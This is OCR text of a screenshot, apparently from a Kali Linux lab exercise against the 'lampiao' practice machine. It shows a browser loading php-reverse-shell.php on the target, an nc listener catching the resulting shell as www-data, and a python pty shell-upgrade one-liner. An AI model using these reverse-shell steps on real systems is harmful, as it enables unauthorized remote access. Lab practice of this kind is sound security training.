 • New Tab
10.0.2.9:1898/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Firefox
Search with Google or enter address
1 1 L 1
10.0.2.9
└─$ nc -nvlp 444
listening on [any] 444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.9] 49942
Linux lampiao 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux
 11:52:43 up 8 min,  1 user,  load average: 0.00, 0.09, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
tiago    pts/1    10.0.2.15        11:46    4:34   0.03s  0.02s sshd: tiago [priv]
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@lampiao:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@lampiao:/$